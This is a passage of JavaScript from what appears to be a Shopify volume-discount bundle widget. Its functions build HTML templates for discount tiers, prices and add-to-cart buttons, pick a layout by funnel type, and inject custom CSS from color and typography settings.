                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/products/VDS_8178copy_small.jpg?v=1656159215);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
